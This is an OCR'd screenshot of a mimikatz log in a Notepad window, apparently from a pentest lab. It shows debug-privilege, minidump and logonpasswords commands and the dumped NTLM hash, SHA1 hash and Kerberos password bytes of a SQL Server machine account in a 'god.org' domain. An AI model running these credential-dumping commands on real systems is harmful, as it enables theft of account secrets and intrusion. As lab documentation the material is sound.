 mimikatz - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Using 'mimikatz.log' for logfile : OK
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::minidump temp.bin
Switch to MINIDUMP : 'temp.bin'
mimikatz # sekurlsa::logonpasswords full
Opening : 'temp.bin' file for minidump...
Authentication Id : 0 ; 118824 (00000000:0001d028)
Session : Service from 0
User Name : ReportServer
Domain : NT Service
Logon Server : (null)
Logon Time : 2020/3/14 13:32:36
SID : S-1-5-80-2885764129-887777008-271615777-1616004480-2722851051
msv :
[00000003] Primary
* Username : SQLSERVER$
* Domain : GOD
* NTLM : ce88fc535416ceffe5e0501d0e48139a
* SHA1 : bcaa1b3f7c9c255db87af367c2926fe8641cf0b8
tspkg :
wdigest :
* Username : SQLSERVER$
* Domain : GOD
* Password : (null)
kerberos :
* Username : SQLSERVER$
* Domain : god.org
* Password : b1 b3 71 16 80 6d d6 e5 09 86 df 4a 2f 43 a4 8a 2f e5 7c 79 e8 f0 92 a6 9f a8 07 d8 73 5c e0 83 0e 0f
ssp : KO
credman :